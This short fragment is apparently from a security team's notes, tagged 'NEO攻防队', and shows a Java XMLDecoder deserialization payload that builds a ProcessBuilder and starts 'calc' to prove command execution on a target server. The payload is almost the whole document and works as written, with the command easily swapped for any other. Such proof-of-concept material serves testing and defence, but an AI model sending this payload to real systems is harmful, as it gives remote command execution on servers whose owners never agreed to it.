 25 <?xml version="1.0" encoding="UTF-8"?>
26 <java version="1.8.0_202" class="java.beans.XMLDecoder">
27 <object class="java.lang.ProcessBuilder">
28 <array class="java.lang.String" length="1">
29 <void index="0"><string>calc</string></void>
30 </array>
31 <void method="start"></void>
32 </object>
33 </java>
NEO攻防队